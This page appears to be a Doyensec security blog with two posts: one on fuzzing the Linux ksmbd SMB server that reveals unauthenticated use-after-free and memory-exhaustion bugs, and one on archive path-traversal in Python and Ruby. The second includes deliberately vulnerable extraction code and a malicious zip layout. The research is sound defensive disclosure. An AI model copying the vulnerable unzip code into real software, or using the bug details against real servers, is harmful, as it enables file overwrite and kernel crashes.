ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
At Doyensec, we decided to perform a vulnerability research activity on the SMB3 Kernel Server (ksmbd), a component of the Linux kernel. Initially, it was enabled as an experimental feature, but in the kernel version 6.6, the experimental flag was removed, and it remains stable.
Ksmbd splits tasks to optimize performance, handling critical file operations in kernel space and non-performance-related tasks, such as DCE/RPC and user account management, in user space via ksmbd.mountd. The server uses a multi-threaded architecture to efficiently process SMB requests in parallel, leveraging kernel worker threads for scalability and user-space integration for configuration and RPC handling.
Ksmbd is not enabled by default, but it is a great target for learning the SMB protocol while also exploring Linux internals, such as networking, memory management, and threading.
The ksmbd kernel component binds directly to port 445 to handle SMB traffic. Communication between the kernel and the ksmbd.mountd user-space process occurs via the Netlink interface, a socket-based mechanism for kernel-to-user space communication in Linux. We focused on targeting the kernel directly due to its direct reachability, even though ksmbd.mountd operates with root privileges.
The illustrative diagram of the architecture can be found here in the mailing list and is displayed below:
|--- ...
--------|--- ksmbd/3 - Client 3
|-------|--- ksmbd/2 - Client 2
| | ____________________________________________________
| | |- Client 1 |
<--- Socket ---|--- ksmbd/1 <<= Authentication : NTLM/NTLM2, Kerberos |
| | | | <<= SMB engine : SMB2, SMB2.1, SMB3, SMB3.0.2, |
| | | | SMB3.1.1 |
| | | |____________________________________________________|
| | |
| | |--- VFS --- Local Filesystem
| |
KERNEL |--- ksmbd/0(forker kthread)
---------------||---------------------------------------------------------------
USER ||
|| communication using NETLINK
|| ______________________________________________
|| | |
ksmbd.mountd <<= DCE/RPC(srvsvc, wkssvc, samr, lsarpc) |
^ | <<= configure shares setting, user accounts |
| |______________________________________________|
|
|------ smb.conf(config file)
|
|------ ksmbdpwd.db(user account/password file)
^
ksmbd.adduser ------------|
Multiple studies on this topic have been published, including those by Thalium and pwning.tech. The latter contains a detailed explanation on how to approach fuzzing from scratch using syzkaller. Although the article’s grammar is quite simple, it provides an excellent starting point for further improvements we built upon.
We began by intercepting and analyzing legitimate communication using a standard SMB client. This allowed us to extend the syzkaller grammar to include additional commands implemented in smb2pdu.c.
During fuzzing, we encountered several challenges, one of which was addressed in the pwning.tech article. Initially, we needed to tag packets to identify the syzkaller instance (procid). This tagging was required only for the first packet, as subsequent packets shared the same socket connection. To solve this, we modified the first (negotiation) request by appending 8 bytes representing the syzkaller instance number. Afterward, we sent subsequent packets without tagging.
Another limitation of syzkaller is its inability to use malloc() for dynamic memory allocation, complicating the implementation of authentication in pseudo syscalls. To work around this, we patched the relevant authentication (NTLMv2) and packet signature verification checks, allowing us to bypass negotiation and session setup without valid signatures. This enabled the invocation of additional commands, such as ioctl processing logic.
To create more diverse and valid test cases, we initially extracted communication using strace, or manually crafted packets. For this, we used Kaitai Struct, either through its web interface or visualizer. When a packet was rejected by the kernel, Kaitai allowed us to quickly identify and resolve the issue.

During our research, we identified multiple security issues, three of which are described in this post. These vulnerabilities share a common trait - they can be exploited without authentication during the session setup phase. Exploiting them requires a basic understanding of the communication process.
During KSMBD initialization (whether built into the kernel or as an external module), the startup function create_socket() is called to listen for incoming traffic:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/transport_tcp.c#L484
ret = kernel_listen(ksmbd_socket, KSMBD_SOCKET_BACKLOG);
if (ret) {
pr_err("Port listen() error: %d\n", ret);
goto out_error;
}
The actual data handling occurs in the ksmbd_tcp_new_connection() function and the spawned per-connection threads (ksmbd:%u). This function also allocates the struct ksmbd_conn, representing the connection:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/transport_tcp.c#L203
static int ksmbd_tcp_new_connection(struct socket *client_sk)
{
// ..
handler = kthread_run(ksmbd_conn_handler_loop,
KSMBD_TRANS(t)->conn,
"ksmbd:%u",
ksmbd_tcp_get_port(csin));
// ..
}
The ksmbd_conn_handler_loop is crucial as it handles reading, validating and processing SMB protocol messages (PDUs). In the case where there are no errors, it calls one of the more specific processing functions:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/connection.c#L395
if (default_conn_ops.process_fn(conn)) {
pr_err("Cannot handle request\n");
break;
}
The processing function adds a SMB request to the worker thread queue:
// ksmbd_server_process_request
static int ksmbd_server_process_request(struct ksmbd_conn *conn)
{
return queue_ksmbd_work(conn);
}
This occurs inside queue_ksmbd_work, which allocates the ksmbd_work structure that wraps the session, connection, and all SMB-related data, while also performing early initialization.
In the Linux kernel, adding a work item to a workqueue requires initializing it with the INIT_WORK() macro, which links the item to a callback function to be executed when processed. Here, this is performed as follows:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L312
INIT_WORK(&work->work, handle_ksmbd_work);
ksmbd_queue_work(work);
We are now close to processing SMB PDU operations. The final step is for handle_ksmbd_work to extract the command number from the request
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L213
rc = __process_request(work, conn, &command);
and execute the associated command handler.
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L108
static int __process_request(struct ksmbd_work *work, struct ksmbd_conn *conn,
u16 *cmd)
{
// ..
command = conn->ops->get_cmd_val(work);
*cmd = command;
// ..
cmds = &conn->cmds[command];
// ..
ret = cmds->proc(work);
Here is the list of the procedures that are invoked:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/smb2ops.c#L171
[SMB2_NEGOTIATE_HE] = { .proc = smb2_negotiate_request, },
[SMB2_SESSION_SETUP_HE] = { .proc = smb2_sess_setup, },
[SMB2_TREE_CONNECT_HE] = { .proc = smb2_tree_connect,},
[SMB2_TREE_DISCONNECT_HE] = { .proc = smb2_tree_disconnect,},
[SMB2_LOGOFF_HE] = { .proc = smb2_session_logoff,},
[SMB2_CREATE_HE] = { .proc = smb2_open},
[SMB2_QUERY_INFO_HE] = { .proc = smb2_query_info},
[SMB2_QUERY_DIRECTORY_HE] = { .proc = smb2_query_dir},
[SMB2_CLOSE_HE] = { .proc = smb2_close},
[SMB2_ECHO_HE] = { .proc = smb2_echo},
[SMB2_SET_INFO_HE] = { .proc = smb2_set_info},
[SMB2_READ_HE] = { .proc = smb2_read},
[SMB2_WRITE_HE] = { .proc = smb2_write},
[SMB2_FLUSH_HE] = { .proc = smb2_flush},
[SMB2_CANCEL_HE] = { .proc = smb2_cancel},
[SMB2_LOCK_HE] = { .proc = smb2_lock},
[SMB2_IOCTL_HE] = { .proc = smb2_ioctl},
[SMB2_OPLOCK_BREAK_HE] = { .proc = smb2_oplock_break},
[SMB2_CHANGE_NOTIFY_HE] = { .proc = smb2_notify},
After explaining how the PDU function is reached, we can move on to discussing the resulting bugs.
The vulnerability stems from improper synchronization in the management of the sessions_table in ksmbd. Specifically, the code lacks a sessions_table_lock to protect concurrent access during both session expiration and session registration. This issue introduces a race condition, where multiple threads can access and modify the sessions_table simultaneously, leading to a Use-After-Free (UAF) in cache kmalloc-512.
The sessions_table is implemented as a hash table and it stores all active SMB sessions for a connection, using session identifier (sess->id) as the key.
During the session registration, the following flow happens:
ksmbd_expire_session to remove expired sessions to avoids stale sessions consuming resources.Operations on this table, such as adding (hash_add) and removing sessions (hash_del), lack proper synchronization, creating a race condition.
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/smb2pdu.c#L1663
int smb2_sess_setup(struct ksmbd_work *work)
{
// ..
ksmbd_conn_lock(conn);
if (!req->hdr.SessionId) {
sess = ksmbd_smb2_session_create(); // [1]
if (!sess) {
rc = -ENOMEM;
goto out_err;
}
rsp->hdr.SessionId = cpu_to_le64(sess->id);
rc = ksmbd_session_register(conn, sess); // [2]
if (rc)
goto out_err;
conn->binding = false;
At [1], the session is created, by allocating the sess object:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L381
sess = kzalloc(sizeof(struct ksmbd_session), GFP_KERNEL);
if (!sess)
return NULL;
At this point, during a larger number of simultaneous connections, some sessions can expire. As the ksmbd_session_register at [2] is invoked, it calls ksmbd_expire_session [3]:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L192
int ksmbd_session_register(struct ksmbd_conn *conn,
struct ksmbd_session *sess)
{
sess->dialect = conn->dialect;
memcpy(sess->ClientGUID, conn->ClientGUID, SMB2_CLIENT_GUID_SIZE);
ksmbd_expire_session(conn); // [3]
return xa_err(xa_store(&conn->sessions, sess->id, sess, GFP_KERNEL));
}
Since there is no table locking implemented, the expired sess object could be removed from the table ([4]) and deallocated ([5]):
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L173
static void ksmbd_expire_session(struct ksmbd_conn *conn)
{
unsigned long id;
struct ksmbd_session *sess;
down_write(&conn->session_lock);
xa_for_each(&conn->sessions, id, sess) {
if (atomic_read(&sess->refcnt) == 0 &&
(sess->state != SMB2_SESSION_VALID ||
time_after(jiffies,
sess->last_active + SMB2_SESSION_TIMEOUT))) {
xa_erase(&conn->sessions, sess->id);
hash_del(&sess->hlist); // [4]
ksmbd_session_destroy(sess); // [5]
continue;
}
}
up_write(&conn->session_lock);
}
However, in another thread, the cleanup could be invoked when the connection is terminated in ksmbd_server_terminate_conn by calling ksmbd_sessions_deregister, operating on the same table and without the appropriate lock ([6]):
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L213
void ksmbd_sessions_deregister(struct ksmbd_conn *conn)
{
struct ksmbd_session *sess;
unsigned long id;
down_write(&sessions_table_lock);
// .. ignored, since the connection is not binding
up_write(&sessions_table_lock);
down_write(&conn->session_lock);
xa_for_each(&conn->sessions, id, sess) {
unsigned long chann_id;
struct channel *chann;
xa_for_each(&sess->ksmbd_chann_list, chann_id, chann) {
if (chann->conn != conn)
ksmbd_conn_set_exiting(chann->conn);
}
ksmbd_chann_del(conn, sess);
if (xa_empty(&sess->ksmbd_chann_list)) {
xa_erase(&conn->sessions, sess->id);
hash_del(&sess->hlist); // [6]
ksmbd_session_destroy(sess);
}
}
up_write(&conn->session_lock);
}
One possible flow is outlined here:
Thread A | Thread B
---------------------------------|-----------------------------
ksmbd_session_register |
ksmbd_expire_session |
| ksmbd_server_terminate_conn
| ksmbd_sessions_deregister
ksmbd_session_destroy(sess) | |
| | |
hash_del(&sess->hlist); | |
kfree(sess); | |
| hash_del(&sess->hlist);
When enabling KASAN, the issue was manifested by the following crashes:
BUG: KASAN: slab-use-after-free in __hlist_del include/linux/list.h:990 [inline]
BUG: KASAN: slab-use-after-free in hlist_del_init include/linux/list.h:1016 [inline]
BUG: KASAN: slab-use-after-free in hash_del include/linux/hashtable.h:107 [inline]
BUG: KASAN: slab-use-after-free in ksmbd_sessions_deregister+0x569/0x5f0 fs/smb/server/mgmt/user_session.c:247
Write of size 8 at addr ffff888126050c70 by task ksmbd:51780/39072
BUG: KASAN: slab-use-after-free in hlist_add_head include/linux/list.h:1034 [inline]
BUG: KASAN: slab-use-after-free in __session_create fs/smb/server/mgmt/user_session.c:420 [inline]
BUG: KASAN: slab-use-after-free in ksmbd_smb2_session_create+0x74a/0x750 fs/smb/server/mgmt/user_session.c:432
Write of size 8 at addr ffff88816df5d070 by task kworker/5:2/139
Both issues result in an out-of-bounds (OOB) write at offset 112.
The vulnerability was introduced in the commit 7aa8804c0b, when implementing the reference count for sessions to avoid UAF:
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/server.c
send:
if (work->sess)
ksmbd_user_session_put(work->sess);
if (work->tcon)
ksmbd_tree_connect_put(work->tcon);
smb3_preauth_hash_rsp(work); // [8]
if (work->sess && work->sess->enc && work->encrypted &&
conn->ops->encrypt_resp) {
rc = conn->ops->encrypt_resp(work);
if (rc < 0)
conn->ops->set_rsp_status(work, STATUS_DATA_ERROR);
}
ksmbd_conn_write(work);
Here, the ksmbd_user_session_put decrements the sess->refcnt and if the value reaches zero, the kernel is permitted to free the sess object ([7]):
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/mgmt/user_session.c#L296
void ksmbd_user_session_put(struct ksmbd_session *sess)
{
if (!sess)
return;
if (atomic_read(&sess->refcnt) <= 0)
WARN_ON(1);
else
atomic_dec(&sess->refcnt); // [7]
}
The smb3_preauth_hash_rsp function ([8]) that follows accesses the sess object without verifying if it has been freed ([9]):
// https://github.com/torvalds/linux/blob/7aa8804c0b67b3cb263a472d17f2cb50d7f1a930/fs/smb/server/smb2pdu.c#L8859
if (le16_to_cpu(rsp->Command) == SMB2_SESSION_SETUP_HE && sess) {
__u8 *hash_value;
if (conn->binding) {
struct preauth_session *preauth_sess;
preauth_sess = ksmbd_preauth_session_lookup(conn, sess->id);
if (!preauth_sess)
return;
hash_value = preauth_sess->Preauth_HashValue;
} else {
hash_value = sess->Preauth_HashValue; // [9]
if (!hash_value)
return;
}
ksmbd_gen_preauth_integrity_hash(conn, work->response_buf,
hash_value);
}
This can result in a use-after-free (UAF) condition when accessing the freed object, as detected by KASAN:
BUG: KASAN: slab-use-after-free in smb3_preauth_hash_rsp (fs/smb/server/smb2pdu.c:8875)
Read of size 8 at addr ffff88812f5c8c38 by task kworker/0:9/308
After reporting the bugs and confirming the fix, we identified another issue when sending a large number of packets. Each time queue_ksmbd_work is invoked during a socket connection, it allocates data through ksmbd_alloc_work_struct
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/ksmbd_work.c#L21
struct ksmbd_work *ksmbd_alloc_work_struct(void)
{
struct ksmbd_work *work = kmem_cache_zalloc(work_cache, GFP_KERNEL);
// ..
}
In SMB, credits are designed to control the number of requests a client can send. However, the affected code executed before enforcing the credit limits.
After approximately two minutes of sending these packets through a remote socket, the system consistently encountered a kernel panic and restarted:
[ 287.957806] Out of memory and no killable processes...
[ 287.957813] Kernel panic - not syncing: System is deadlocked on memory
[ 287.957824] CPU: 2 UID: 0 PID: 2214 Comm: ksmbd:52086 Tainted: G B 6.12.0-rc5-00181-g6c52d4da1c74-dirty #26
[ 287.957848] Tainted: [B]=BAD_PAGE
[ 287.957854] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[ 287.957863] Call Trace:
[ 287.957869] <TASK>
[ 287.957876] dump_stack_lvl (lib/dump_stack.c:124 (discriminator 1))
[ 287.957895] panic (kernel/panic.c:354)
[ 287.957913] ? __pfx_panic (kernel/panic.c:288)
[ 287.957932] ? out_of_memory (mm/oom_kill.c:1170)
[ 287.957964] ? out_of_memory (mm/oom_kill.c:1169)
[ 287.957989] out_of_memory (mm/oom_kill.c:74 mm/oom_kill.c:1169)
[ 287.958014] ? mutex_trylock (./arch/x86/include/asm/atomic64_64.h:101 ./include/linux/atomic/atomic-arch-fallback.h:4296 ./include/linux/atomic/atomic-long.h:1482 ./include/linux/atomic/atomic-instrumented.h:4458 kernel/locking/mutex.c:129 kernel/locking/mutex.c:152 kernel/locking/mutex.c:1092)
The reason was that the ksmbd kept creating threads, and after forking more than 2000 threads, the ksmbd_work_cache depleted available memory.
This could be confirmed by using slabstat or inspecting /proc/slabinfo. The number of active objects steadily increased, eventually exhausting kernel memory and causing the system to restart:
# ps auxww | grep -i ksmbd | wc -l
2069
# head -2 /proc/slabinfo; grep ksmbd_work_cache /proc/slabinfo
slabinfo - version: 2.1
# name <active_objs> <num_objs> <objsize> <objperslab> <pagesperslab> : tunables <limit> <batchcount> <sharedfactor> : slabdata <active_slabs> <num_slabs> <sharedavail>
ksmbd_work_cache 16999731 16999731 384 21 2 : tunables 0 0 0 : slabdata 809511 809511 0
This issue was not identified by syzkaller but was uncovered through manual testing with the triggering code.
Even though syzkaller identified and triggered two of the vulnerabilities, it failed to generate a reproducer, requiring manual analysis of the crash reports. These issues were accessible without authentication and further improvements in fuzzing are likely to uncover additional bugs either from complex locking mechanisms that are difficult to implement correctly or other factors. Due to time constraints, we did not attempt to create a fully working exploit for the UAF.
During my recent internship with Doyensec, I had the opportunity to research decompression attacks across different programming languages. As the use of archive file formats is widespread in software development, it is crucial for developers to understand the potential security risks involved in handling these files.
The objective of my research was to identify, analyze, and detect vulnerable implementations in several popular programming languages used for web and app development, including Python, Ruby, Swift, Java, PHP, and JavaScript. These languages have libraries for archive decompression that, when used improperly, may potentially lead to vulnerabilities.
To demonstrate the risk of unsafe unpacking, I created proof-of-concept (PoC) code with different vulnerable implementations for each method and each language. My work also focused on safe alternatives for each one of the vulnerable implementations. Additionally, I created a web application to upload and test whether the code used in a specific implementation is safe or not.
To efficiently search for vulnerabilities on larger codebases, I used a popular SAST (Static Application Security Testing) tool - Semgrep. Specifically, I wrote a set of rules to automatically detect those vulnerable implementations which it will make it easier to identify vulnerabilities.
Secure and insecure code, labs and Semgrep rules for all programming languages have been published on https://github.com/doyensec/Unsafe-Unpacking.
Extracting an archive (e.g., a ZIP file) usually involves reading all its contents and writing them to the specified extraction path. An archive path traversal aims to extract files to directories that are outside the intended extraction path.
This can occur when archive extraction is improperly handled, as archives may contain files with filenames referencing parent directories (e.g., using ../). If not properly checked, these sequences may cause the extraction to occur outside the intended directory.
For example, consider a ZIP file with the following structure:
/malicious
/foo.txt
/foo.py
/../imbad.txt
When unzipping the archive to /home/output, if the extraction method does not validate or sanitize the file paths, the contents may be written to the following locations:
/home/output/foo.txt
/home/output/foo.py
/home/imbad.txt
As a result, imbad.txt would be written outside the intended directory. If the vulnerable program runs with high privileges, this could also allow the attacker to overwrite sensitive files, such as /etc/passwd – where Unix-based systems store user account information.
To demonstrate the vulnerability, I created several proof-of-concept examples in various programming languages. These code snippets showcase vulnerable implementations where the archive extraction is improperly handled.
The combination of the ZipFile library as reader and shutil.copyfileobj() as writer makes the programmer responsible for handling the extraction correctly.
The usage of shutil.copyfileobj() is straightforward: as the first argument, we pass the file descriptor of the file whose contents we want to extract, and as the second argument, we pass the file descriptor to the destination file. Since the method receives file descriptors instead of paths, it doesn’t know if the path is out of the output directory, making the following implementation vulnerable.
def unzip(file_name, output):
# bad
with zipfile.ZipFile(file_name, 'r') as zf:
for filename in zf.namelist():
# Output
output_path = os.path.join(output, filename)
with zf.open(filename) as source:
with open(output_path, 'wb') as destination:
shutil.copyfileobj(source, destination)
unzip1(./payloads/payload.zip", "./test_case")
If we run the previous code, we’ll realize that instead of extracting the zip content (poc.txt) to the test_case folder, it will be extracted to the parent folder:
$ python3 zipfile_shutil.py
$ ls test_case
# No output, empty folder
$ ls
payloads poc.txt test_case zipfile_shutil.py
Zip::File.open(file_name).extract(entry, file_path)
The extract() method in Ruby’s zip library is used to extract an entry from the archive to the file_path directory. This method is unsafe since it doesn’t remove redundant dots and path separators. It’s the caller’s responsibility to make sure that file_path is safe:
require 'zip'
def unzip1(file_name, file_path)
# bad
Zip::File.open(file_name) do |zip_file|
zip_file.each do |entry|
extraction_path = File.join(file_path, entry.name)
FileUtils.mkdir_p(File.dirname(extraction_path))
zip_file.extract(entry, extraction_path)
end
end
end
unzip1('./payloads/payload.zip', './test_case/')
$ ruby zip_unsafe.rb
$ ls test_case
# No output, empty folder
$ ls
payloads poc.txt test_case zip_unsafe.rb
All the other cases are documented in Doyensec’s repository, along with the Semgrep rules and the labs.
As part of the research, I developed a few web applications that allow users to test whether specific archive extraction implementations are vulnerable to decompression attacks.
